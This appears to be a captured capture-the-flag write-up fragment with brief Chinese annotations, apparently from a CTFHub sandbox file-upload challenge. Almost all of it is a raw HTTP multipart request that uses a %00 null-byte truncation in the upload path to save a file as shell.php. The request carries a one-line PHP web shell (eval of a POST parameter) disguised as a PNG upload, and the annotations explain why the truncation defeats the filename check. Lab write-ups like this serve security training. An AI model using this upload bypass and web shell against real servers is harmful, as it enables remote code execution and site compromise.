 在路径后同时添加文件名
并且添加截断位置
请求
美化 Raw Hex \n
1 POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
2 Host: challenge-ede57c9486315494.sandbox.ctfhub.com:10800
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-ede57c9486315494.sandbox.ctfhub.com:10800/
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZbfbO8sZpPtXARqL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-ede57c9486315494.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
由于会被截断
这个位置的文件名并不重要
15 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?php eval($_POST['wells']); ?>
所执行的代码
20 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryZbfbO8sZpPtXARqL--